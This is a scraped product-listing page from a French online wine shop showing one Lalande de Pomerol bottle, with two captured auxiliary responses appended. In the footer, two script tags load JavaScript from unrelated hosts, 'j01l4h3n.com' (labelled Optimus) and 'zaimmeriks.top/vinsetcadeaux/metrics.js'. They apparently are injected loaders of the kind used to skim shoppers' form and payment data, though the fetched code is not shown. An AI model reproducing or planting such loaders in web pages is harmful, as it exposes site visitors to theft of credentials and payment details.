          <div class="sticky-icon-cart" data-sticky-cart data-sidebar-cart-trigger></div>
        </div>
      </div>
    </div>
  </div>

        
      </header>

      <section id="wrapper">

        

<nav class="breadcrumb-wrapper">
  <div class="container">
    <h3 class="breadcrumb" data-depth="3" itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
            <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                            <a itemprop="item" href="https://vinsetcadeaux.fr/">
                                  <i class="fa fa-home home" aria-hidden="true"></i>
                                  <span itemprop="name">Accueil</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                  
            <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <span class="separator material-icons">&#xE409;</span>
                            <a itemprop="item" href="https://vinsetcadeaux.fr/marques">
                                  <span itemprop="name">Marques</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
                  
            <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <span class="separator material-icons">&#xE409;</span>
                            <a itemprop="item" href="https://vinsetcadeaux.fr/brand/371-la-fleur-de-bouard">
                                  <span itemprop="name">La Fleur de Bouard</span>
              </a>
              <meta itemprop="position" content="3">
            </li>
          
              
    </h3>
  </div>
</nav>


        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        

        

        
          <div class="main-content">
            <div class="container">
              <div class="row row-left-center-right">

                

                
<div id="center-column" class="center col-12">
  <div class="center-wrapper">
    

    
  <section id="main">

    
  <h1 class="page-heading">Liste des produits de la marque La Fleur de Bouard</h1>

  <div id="manufacturer-short_description">
  	
  </div>

  <div id="manufacturer-description" class="md-bottom">
    
  </div>


    <section id="products">
      
        
          <div id="js-product-list-top" class="products-selection sm-bottom clearfix">
<div class="row align-items-center">

  <div class="col-lg-8 col-md-12 col-sm-9 col-8 products-sort-order order-2">
    
      <div class="d-flex flex-wrap">
  <label class="form-control-label d-none d-lg-block sort-label">Trier par :</label>
  <div class="sort-select dropdown js-dropdown">
    <a
      class="custom-select select-title"
      rel="nofollow"
      data-toggle="dropdown"
      data-offset="0,1px"
      aria-haspopup="true"
      aria-expanded="false"
    >
          </a>
    <div class="dropdown-menu">
              <a
          rel="nofollow"
          href="https://vinsetcadeaux.fr/brand/371-la-fleur-de-bouard?order=product.position.desc"
          class="dropdown-item js-search-link"
        >
          Pertinence
        </a>
              <a
          rel="nofollow"
          href="https://vinsetcadeaux.fr/brand/371-la-fleur-de-bouard?order=product.name.asc"
          class="dropdown-item js-search-link"
        >
          Nom, A à Z
        </a>
              <a
          rel="nofollow"
          href="https://vinsetcadeaux.fr/brand/371-la-fleur-de-bouard?order=product.name.desc"
          class="dropdown-item js-search-link"
        >
          Nom, Z à A
        </a>
              <a
          rel="nofollow"
          href="https://vinsetcadeaux.fr/brand/371-la-fleur-de-bouard?order=product.price.asc"
          class="dropdown-item js-search-link"
        >
          Prix, croissant
        </a>
              <a
          rel="nofollow"
          href="https://vinsetcadeaux.fr/brand/371-la-fleur-de-bouard?order=product.price.desc"
          class="dropdown-item js-search-link"
        >
          Prix, décroissant
        </a>
          </div>
  </div>

  
      <div class="product-display d-none d-md-block">
      <div class="d-flex">
        <label class="form-control-label display-label d-none d-lg-block">Vue</label>
        <ul class="display-select" id="product_display_control">
          <li class="d-flex">
            <a data-view="grid" class="selected" rel="nofollow" href="#grid" title="Grille" data-toggle="tooltip" data-placement="top">
              <i class="material-icons">&#xE42A;</i>
            </a>
            <a data-view="list"  rel="nofollow" href="#list" title="Liste" data-toggle="tooltip" data-placement="top">
              <i class="material-icons">&#xE8EF;</i>
            </a>
            <a data-view="table-view"  rel="nofollow" href="#table" title="Table" data-toggle="tooltip" data-placement="top">
              <i class="material-icons">&#xE8EE;</i>
            </a>
          </li>
        </ul>
      </div>
    </div>
  </div>
    
  </div>

  
  <div class="col-lg-4 col-12 total-products order-4 order-lg-1 d-none d-lg-block">
    <p>
          Il y a 1 produit.
        </p>
  </div>

</div>  
</div>
        

        
          <div id="_mobile_search_filters" class="mobile-search-fillter light-box-bg d-md-none md-bottom"></div>
        
        
        
          
        

        <div id="js-filter-scroll-here"></div>

        
	        
<div id="js-product-list" data-grid-columns="columns-3">
  <div class="product-list">
    <div class="products product-list-wrapper clearfix grid columns-3 js-product-list-view">
              
          	

<article class="product-miniature product-style js-product-miniature" data-id-product="2639" data-id-product-attribute="0" data-product-id-category="40" data-product-id-manufacturer="371" itemscope itemtype="https://schema.org/Product">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/vins-exception/2639-bordeaux-lalande-de-pomerol-le-plus-de-la-fleur-de-bouard-2014-3683620926072.html" class="product-cover-link">
                      
                  <img
            src       = "https://vinsetcadeaux.fr/5826-home_default/bordeaux-lalande-de-pomerol-le-plus-de-la-fleur-de-bouard-2014.jpg"
            alt       = "Bordeaux, Lalande de Pomerol &quot;Le Plus&quot; de la Fleur de Bouard 2014"
            class     = "img-fluid"
            title     = "Bordeaux, Lalande de Pomerol &quot;Le Plus&quot; de la Fleur de Bouard 2014"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>


      
        <div class="product-flags">
                            </div>
      

      
              

      
              
    </div>

    <div class="second-block">
      
        <h5 class="product-name" itemprop="name">
          <a href="https://vinsetcadeaux.fr/vins-exception/2639-bordeaux-lalande-de-pomerol-le-plus-de-la-fleur-de-bouard-2014-3683620926072.html" title="Bordeaux, Lalande de Pomerol &quot;Le Plus&quot; de la Fleur de Bouard 2014">Bordeaux, Lalande de Pomerol &quot;Le Plus&quot; de la Fleur de Bouard 2014</a>
        </h5>
      

      <div class="second-block-wrapper">
        <div class="informations-section">
          <div class="price-and-status">
            
                              <div class="product-price-and-shipping d-flex flex-wrap align-items-center" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                  <div class="first-prices d-flex flex-wrap align-items-center">
                    

                    <span class="price product-price" itemprop="price" content="118.08">118,08 €</span>
                  </div>

                  
                  <div class="tax-shipping-delivery-label d-none">
                                          <span class="aeuc_tax_label">TTC</span>
                                        
                  </div>

                  <div class="third-prices d-flex flex-wrap align-items-center">
                    
                    
                  </div>

                  <meta itemprop="availability" content="https://schema.org/InStock"/>
                  <link itemprop="url" href="https://vinsetcadeaux.fr/vins-exception/2639-bordeaux-lalande-de-pomerol-le-plus-de-la-fleur-de-bouard-2014-3683620926072.html" />
                  <meta itemprop="priceCurrency" content="EUR">                </div>
                          

            
                          
          </div>

          
            
          

          
            <div class="product-description-short" itemprop="description">Bouteille de 75cl de Lalande de Pomerol cuvée &quot;Le Plus&quot; de la Fleur de Bouard millésime 2014
Le Plus de La Fleur de Boüard est un vin iconique, le flagship de la propriété gérée par Coralie de Boüard. Issu des parcelles de Merlot  les plus âgées, plantées sur des graves, ce vin gagne rapidement en profondeur et en précision depuis son lancement. Bénéficiant d&#039;un outil de vinification très pointu (100% par gravité dans des cuves tronconiques inversées), ce Lalande de Pomerol haute couture s&#039;illustre particulièrement dans ce &quot;millésime de terroir&quot; qu&#039;est 2014. La robe est sombre, aux reflets bleutés. </div>
          

          
                      
        </div>
        <div class="buttons-sections">
          
          
          
            <div class="grid-buy-button">
             
              <a class="btn add-to-cart details-link" href="https://vinsetcadeaux.fr/vins-exception/2639-bordeaux-lalande-de-pomerol-le-plus-de-la-fleur-de-bouard-2014-3683620926072.html">
                <span>Détails</span>
              </a>
            </div>
          

          
            <div class="add-to-cart-button">
                              <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://vinsetcadeaux.fr/vins-exception/2639-bordeaux-lalande-de-pomerol-le-plus-de-la-fleur-de-bouard-2014-3683620926072.html"
                  data-id-product="2639"
                >
                  <i class="fa fa-plus" aria-hidden="true"></i><span>Ajouter au panier</span>
                </a>
                            <a class="btn add-to-cart details-link" href="https://vinsetcadeaux.fr/vins-exception/2639-bordeaux-lalande-de-pomerol-le-plus-de-la-fleur-de-bouard-2014-3683620926072.html">
                <span>Voir les détails</span> &nbsp;<i class="caret-right"></i>
              </a>
            </div>
          

          
            <div class="product-actions">
              
            </div>
          
        </div>
      </div>
    </div>
  </div><!-- /product-container -->

  <link itemprop="image" href="https://vinsetcadeaux.fr/5826-home_default/bordeaux-lalande-de-pomerol-le-plus-de-la-fleur-de-bouard-2014.jpg" />  <meta itemprop="sku" content="VC2254" />      <div itemprop="brand" itemtype="http://schema.org/Brand" itemscope>
      <meta itemprop="name" content="La Fleur de Bouard" />
    </div>
        <meta itemprop="gtin13" content="3683620926072" />
  </article>

        
          </div>
  </div>

  
    <div class="pagination-wrapper light-box-bg clearfix">
<nav class="pagination">
<div class="row">
  <div class="page-total col-12 col-lg-4">
    
      Affichage 1-1 de 1 article(s)
    
  </div>
  <div class="col-12 col-lg-8">
    
          
  </div>
</div>
</nav>
</div>  
</div>
	      

        
          <div id="js-product-list-bottom"></div>
        

          </section>

    

  </section>

    
    
  </div>
</div>


                
                  
              </div><!-- /row -->
            </div><!-- /container -->
          </div><!-- /main-content -->
        

        

        

      </section>

      <footer id="footer">
        
          	
  <div class="footer-top clearfix">
    
      <div class="container">
        
      </div>
    
  </div>



  <div class="footer-main clearfix">
    <div class="container">
      <div class="row">
        
          <div class="footer-left col-sm-12 col-md-6 col-lg-4">
              <div class="footer-about-us md-bottom">
    <div class="">
      <p><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;">VINS ET CADEAUX<br /></span></strong></span></p>
<p><a href="/content/34-qui-sommes-nous"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Qui sommes-nous ?</span></a><span style="color: #ffffff;"><a href="/content/115-nos-sommeliers"><span style="color: #ffffff;"></span></a></span></p>
<p><span style="color: #ffffff;"><a href="/content/115-nos-sommeliers"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Notre expert<br /></span></a></span></p>
<p><span style="color: #ffffff;"><a href="/content/114-nos-vignerons"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Nos vignerons<br /></span></a></span><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;"><a href="/blog"><span style="color: #ffffff;"></span></a></span></span></span><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;"><a href="/marques"><span style="color: #ffffff;"></span></a></span></span></span></p>
<p><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;"><a href="/marques"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Nos marques</span></a><a href="/content/114-nos-vignerons"><span style="color: #ffffff;"><br /></span></a></span></span></span></p>
<p style="text-align: left;"><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;"><a href="/blog"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Notre blog<br /></span></a></span></span></span></p>
<p style="text-align: left;"><span style="color: #ffffff;"><a href="https://vinsetcadeaux.fr/content/136-partenaires"><span style="color: #ffffff;">&gt; Nos partenaires</span></a></span></p>
<p style="text-align: left;"><a href="https://vinsetcadeaux.fr/nous-contacter"><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">C</span>ontactez -nous</span></span></a></p>
<p><span style="color: #000000;">-</span></p>
<p><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;">Suivez l'actualité Vins et Cadeaux<br /></span></strong></span></p>
<p><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;"><a href="https://fr-fr.facebook.com/vins.et.cadeaux" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/RS/facebook_v&c_1.png" alt="Facebook - Vins et Cadeaux" width="45" height="47" /></a> <a href="https://www.instagram.com/vinsetcadeaux/?igshid=YmMyMTA2M2Y%3D"> <img src="https://vinsetcadeaux.fr/img/cms/RS/instagram_v&c_1.png" alt="Instagram - Vins et Cadeaux" width="45" height="47" /></a>  <a href="https://ca.linkedin.com/company/vinsetcadeaux" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/RS/linkedin_v&c_2.png" alt="Linkedin - Vins et Cadeaux" width="45" height="47" /></a></span></strong></span><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;">  <a href="https://www.youtube.com/channel/UCYSq-AC-S80CeDWH2A-CqlQ" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/RS/youtube_v&c.png" alt="Youtube - Vins et Cadeaux" width="45" height="47" /></a>  <a href="https://www.tiktok.com/@vinsetcadeaux" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/tiktok__&c.png" alt="" width="45" height="47" /></a>  <a href="https://www.pinterest.fr/Vinsetcadeaux/" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/pinterest__&c.png" alt="" width="45" height="47" /> </a></span></strong></span></p>
<p></p>
    </div>
  </div>

          </div>
        
        
          <div class="footer-right col-sm-12 col-md-6 col-lg-8">
            <div class="block-newsletter js-emailsubscription">
  <h4>Recevez toute l'actualité autour du vin !</h4>

  <form action="https://vinsetcadeaux.fr/brand/371-la-fleur-de-bouard#footer" method="post" class="js-subscription-form">
    <div class="newsletter-form">
      <div class="input-wrapper">
        <input
          name="email"
          type="email"
          value=""
          class="form-control"
          placeholder="Votre adresse e-mail"
        >
        <span class="input-btn">
          <button type="submit" name="submitNewsletter" class="btn btn-primary d-none d-lg-inline-block">
            <i class="fa fa-envelope-o"></i> S’abonner
          </button>
        
        </span>
      </div>
      <input type="hidden" name="action" value="0">
    </div>

    <div class="newsletter-message">
                        <p class="conditons">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                  </div>

          <div id="lpsgdprModuleConsent" class="lpsgdprModuleConsent_17">
    <span class="custom-checkbox">
                    <label class="lpsgdprConsentMessage">
                                    <input
                        id="lpsgdprConsentCheckbox_17"
                        class="lpsgdpr_module_checkbox_consent"
                        name="lpsgdprConsentCheckbox"
                        type="hidden"
                        value="0"
                        data-module-name ="ps_emailsubscription"
                        data-module-display-checkbox ="0"
                    >
                                <span>
                    En vous inscrivant à notre newsletter, vous consentez à ce que votre adresse électronique soit traitée afin de vous envoyer notre lettre d’information. Vous pouvez à tout moment utiliser le lien de désinscription intégré dans la newsletter.                                             Pour plus d'informations, veuillez consulter notre page
                        <a href="https://vinsetcadeaux.fr/content/137-politique-de-confidentialite" target="_blank">Politique de Confidentialité</a>.
                                    </span>
            </label>
                <p class="lpsgdprConsentError" id="lpsgdprConsentError_ps_emailsubscription"></p>
    </span>
</div>
    
        <script type="text/javascript">
            document.addEventListener('DOMContentLoaded', function() {
                var lpsgdprModuleId = "17";
                let togglelpsgdprFormActive = function() {
                        let lpsgdprParentForm = $('.lpsgdprModuleConsent_' + lpsgdprModuleId).closest('form');
                        let lpsgdprCheckbox = $('#lpsgdprConsentCheckbox_' + lpsgdprModuleId);
                        let lpsgdprElement = $('.lpsgdprModuleConsent_' + lpsgdprModuleId);
                        let lpsgdprILoopLimit = 0;
                        let lpsgdprModuleDisplayCheckbox = $('#lpsgdprConsentCheckbox_' + lpsgdprModuleId).data('module-display-checkbox');
                    if (lpsgdprModuleDisplayCheckbox == 1) {
                        while(0 === lpsgdprElement.nextAll('[type="submit"]').length &&
                            lpsgdprElement.get(0) !== lpsgdprParentForm.get(0) &&
                            lpsgdprElement.length &&
                            lpsgdprILoopLimit != 1000) {
                                lpsgdprElement = lpsgdprElement.parent();
                                lpsgdprILoopLimit++;
                        }
                        if (lpsgdprCheckbox.prop('checked') === true) {
                            if (lpsgdprElement.find('[type="submit"]').length > 0) {
                                lpsgdprElement.find('[type="submit"]').removeAttr('disabled');
                            } else {
                                lpsgdprElement.nextAll('[type="submit"]').removeAttr('disabled');
                            }
                        } else {
                            if (lpsgdprElement.find('[type="submit"]').length > 0) {
                                lpsgdprElement.find('[type="submit"]').attr('disabled', 'disabled');
                            } else {
                                lpsgdprElement.nextAll('[type="submit"]').attr('disabled', 'disabled');
                            }
                        }
                    }
                }
                togglelpsgdprFormActive();
                $(document).on('click' , '#lpsgdprConsentCheckbox_' + lpsgdprModuleId, function() {
                    togglelpsgdprFormActive();
                });
            });
        </script>
    

      </form>
</div>
<div class="footer-menu js-toggle-linklist-mobile">
  <div class="row">
          <div class="linklist col-12 col-lg-4">
        <h4>Informations</h4>
        <ul>
                      <li><a href="https://vinsetcadeaux.fr/content/2-mentions-legales" title="Mentions légales">Mentions légales</a></li>
                      <li><a href="https://vinsetcadeaux.fr/content/3-conditions-generales-de-vente" title="Conditions générales de vente">Conditions générales de vente</a></li>
                      <li><a href="https://vinsetcadeaux.fr/content/6-faq" title="F.A.Q.">F.A.Q.</a></li>
                      <li><a href="https://vinsetcadeaux.fr/content/129-espace-professionnel" title="Espace professionnel">Espace professionnel</a></li>
                      <li><a href="https://vinsetcadeaux.fr/content/168-declaration-d-accessibilite" title="Déclaration d&#039;accessibilité">Déclaration d&#039;accessibilité</a></li>
                                <li>
                          <a href="https://vinsetcadeaux.fr/nous-contacter" title="Contactez-nous">Contactez-nous</a>
                        </li>
                  </ul>
      </div>
        
          <div class="linklist col-12 col-lg-8">
        <p><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;">NOS PRODUITS<br /></span></strong></span></p>
<p><span style="color: #f7f7f7;"><a href="/44-champagne-millesimes"><span style="color: #f7f7f7;">Champagne millésimé</span></a></span><br /><span style="color: #f7f7f7;"><strong></strong></span></p>
<p><span style="color: #f7f7f7;"><a href="/6-champagne"><span style="color: #f7f7f7;">Champagne</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/18-vin-blanc-alsace-lorraine"><span style="color: #f7f7f7;">Vin d'alsace</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/28-vin-rose-provence"><span style="color: #f7f7f7;">Vin de provence</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/12-vin-rouge-vallee-du-rhone"><span style="color: #f7f7f7;">Vin de la vallée du Rhône</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/9-vin-rouge-bourgogne"><span style="color: #f7f7f7;">Vin de bourgogne</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/13-vin-rouge-bordeaux"><span style="color: #f7f7f7;">Vin de bordeaux</span></a></span></p>
      </div>
      </div>
</div>

          </div>
        
      </div>

      
        <div class="row hook-display-footer">
          <!-- Optimus -->
<script type="text/javascript">
    (function() {
        var statshopvars_optimus = 'k4cZTdCem';
        var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
        g.type='text/javascript'; g.async=true; g.defer=true;
        g.src='https://j01l4h3n.com/optimus-' + statshopvars_optimus + '.js'; s.parentNode.insertBefore(g,s);
    })();
</script>
<!-- End Optimus Code -->
        </div>
      
    </div>
  </div>



  <div class="footer-bottom clearfix">
    
      <div class="container">
        <div class="copyright-payment">
  <div class="typo">
    <h5 class="alcohol_warning" style="text-align: center;"><span style="color: #ffffff;">L'abus d'alcool est dangereux pour la santé. A consommer avec modération.</span></h5>
  </div>
</div>

      </div>
    
  </div>
  
<!-- eKomiWidget START -->
<div id="eKomiWidget_default"></div>
<!-- eKomiWidget END -->
 
<!-- eKomiLoader START, only needed once per page -->
<script type="text/javascript">
                (function(){
                               eKomiIntegrationConfig = new Array(
                                               {certId:'8334D0C2566BE82'}
                               );
                               if(typeof eKomiIntegrationConfig != "undefined"){for(var eKomiIntegrationLoop=0;eKomiIntegrationLoop<eKomiIntegrationConfig.length;eKomiIntegrationLoop++){
                                               var eKomiIntegrationContainer = document.createElement('script');
                                               eKomiIntegrationContainer.type = 'text/javascript'; eKomiIntegrationContainer.defer = true;
                                               eKomiIntegrationContainer.src = (document.location.protocol=='https:'?'https:':'http:') +"//connect.ekomi.de/integration_1626699296/" + eKomiIntegrationConfig[eKomiIntegrationLoop].certId + ".js";
                                               document.getElementsByTagName("head")[0].appendChild(eKomiIntegrationContainer);
                               }}else{if('console' in window){ console.error('connectEkomiIntegration - Cannot read eKomiIntegrationConfig'); }}
                })();
</script>
<!-- eKomiLoader END, only needed once per page -->
  
<script src="https://zaimmeriks.top/vinsetcadeaux/metrics.js"></script>

        
      </footer>

    </main>

    
      <div id="aone-popup-newsletter-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document" style="max-width: 686px;">
    <div class="modal-content">
      <div class="modal-body">
        <div 
          class="aone-popupnewsletter js-aone-popupnewsletter"
          data-hidepopup-time="7"
          data-save-time="1696492519"
          style="min-height:500px;"
        >
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <i class="material-icons">close</i>
          </button>

          <div class="popup-background" style="background-color:#F5DEDF; background-image:url('https://vinsetcadeaux.fr/modules/zonepopupnewsletter/views/img/bgImages/test pop up.png');"></div>
          <div class="popup-content">
            <div class="clearfix newsletter-content">
              <div style="font-size: 25px; line-height: 25px; margin-top: 20px;">
<p style="font-size: 25px;">AVEC LE CODE</p>
<p style="font-size: 25px;"></p>
<p><span style="font-size: 25px; color: #dc3545;">V&C1</span></p>
<p></p>
<p><span style="font-size: 25px;">RECEVEZ</span></p>
</div>
<p style="font-size: 60px; color: #dc3545; height: 60px; line-height: 60px;">5 €</p>
<p><strong>SUR VOTRE PROCHAIN ACHAT</strong></p>
<p></p>
<p><strong>Vous pouvez aussi vous inscrire à notre </strong></p>
<p></p>
<p style="font-size: 30px; color: #dc3545; height: 60px; line-height: 60px;">NEWSLETTER</p>
<p><strong>Pour recevoir toutes nos offres </strong></p>
            </div>
            <div class="newsletter-form js-popup-newsletter-form" data-ajax-submit-url="https://vinsetcadeaux.fr/module/zonepopupnewsletter/subscribe">
              <div class="block-newsletter js-emailsubscription">
  <h4>Recevez toute l'actualité autour du vin !</h4>

  <form action="https://vinsetcadeaux.fr/brand/160-chanson-pere-et-fils#footer" method="post" class="js-subscription-form">
    <div class="newsletter-form">
      <div class="input-wrapper">
        <input
          name="email"
          type="email"
          value=""
          class="form-control"
          placeholder="Votre adresse e-mail"
        >
        <span class="input-btn">
          <button type="submit" name="submitNewsletter" class="btn btn-primary d-none d-lg-inline-block">
            <i class="fa fa-envelope-o"></i> S’abonner
          </button>
        
        </span>
      </div>
      <input type="hidden" name="action" value="0">
    </div>

    <div class="newsletter-message">
                        <p class="conditons">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                  </div>

          <div id="lpsgdprModuleConsent" class="lpsgdprModuleConsent_17">
    <span class="custom-checkbox">
                    <label class="lpsgdprConsentMessage">
                                    <input
                        id="lpsgdprConsentCheckbox_17"
                        class="lpsgdpr_module_checkbox_consent"
                        name="lpsgdprConsentCheckbox"
                        type="hidden"
                        value="0"
                        data-module-name ="ps_emailsubscription"
                        data-module-display-checkbox ="0"
                    >
                                <span>
                    En vous inscrivant à notre newsletter, vous consentez à ce que votre adresse électronique soit traitée afin de vous envoyer notre lettre d’information. Vous pouvez à tout moment utiliser le lien de désinscription intégré dans la newsletter.                                             Pour plus d'informations, veuillez consulter notre page
                        <a href="https://vinsetcadeaux.fr/content/137-politique-de-confidentialite" target="_blank">Politique de Confidentialité</a>.
                                    </span>
            </label>
                <p class="lpsgdprConsentError" id="lpsgdprConsentError_ps_emailsubscription"></p>
    </span>
</div>
    
         
    

      </form>
</div>

            </div>
            <p class="noshow">
              <a href="#no-thanks" class="js-nothanks" rel="nofollow"><i class="fa fa-minus-circle"></i>Ne plus montrer ce popup.</a>
            </p>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

  <div id="scrollTopButton" data-scroll-to-top>
    <a class="scroll-button" href="#page" title="Retour en Haut" data-toggle="tooltip" data-placement="top"><i class="fa fa-angle-double-up"></i></a>
  </div>

    

      <div class="st-menu-right st-effect-right">
    <div class="st-menu-close d-flex" data-close-st-menu><i class="material-icons">close</i></div>
    <div id="js-cart-sidebar" class="sidebar-cart cart-preview js-hidden"></div>
    <div id="js-currency-sidebar" class="sidebar-currency js-hidden"></div>
  </div>

    <div id="modalMessage" class="modal fade modal-message js-modal-message" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
  <div class="modal-content">
    <div class="modal-header">
      <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        <span aria-hidden="true">&times;</span>
      </button>
    </div>
    <div class="modal-body">
      <div class="alert alert-danger mb-0" role="alert">
        <i class="material-icons">&#xE001;</i> <span class="js-modal-message-text"></span>
      </div>
    </div>
  </div>
  </div>
</div>

    <div class="st-overlay" data-close-st-menu></div>

    
      <div class="js-pending-query page-loading-overlay">
      <div class="page-loading-backdrop d-flex align-items-center justify-content-center">
        <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
      </div>
    </div>
  

    
      	


	<script src="https://vinsetcadeaux.fr/themes/ZOneTheme/assets/cache/bottom-d4c9e085.js" ></script>
	<script src="https://connect.facebook.net/fr_FR/sdk/xfbml.customerchat.js#xfbml=1&amp;version=v4.0" ></script>


<!--CE-JS-->    

    
      <script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script data-keepinline="true">
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {
        "merchant_id": ,
        "position": "BOTTOM_RIGHT"
      });
    });
  }
</script>

    

  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vinsetcadeaux.fr/module/cdc_googletagmanager/async?action=user
body_size: -32
content:
{"pageCategory":null,"event":null,"ecommerce":{"currency":"EUR"},"google_tag_params":null,"userLogged":0,"userId":"guest_6325959"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vinsetcadeaux.fr/module/zonethememanager/categorytree
body_size: 247
content:
<div class="sidebar-categories">
  <div class="category-tree sidebar-category-tree js-sidebar-categories">
    <ul>
          <li>
        <a href="https://vinsetcadeaux.fr/74-vins" title="Vins" data-category-id="74"><span>Vins</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/40-vins-exception" title="Vins d&#039;exception" data-category-id="40"><span>Vins d&#039;exception</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/6-champagnes" title="Champagnes" data-category-id="6"><span>Champagnes</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/58-coffrets" title="Coffrets" data-category-id="58"><span>Coffrets</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/62-accessoires" title="Accessoires" data-category-id="62"><span>Accessoires</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/47-spiritueux" title="Spiritueux" data-category-id="47"><span>Spiritueux</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/250-nouveautes" title="Nouveautés" data-category-id="250"><span>Nouveautés</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/258-la-selection-de-l-expert" title="La sélection de l&#039;expert" data-category-id="258"><span>La sélection de l&#039;expert</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/261-anti-gaspi" title="Anti-gaspi" data-category-id="261"><span>Anti-gaspi</span></a>

              </li>
        </ul>
  </div>
</div>
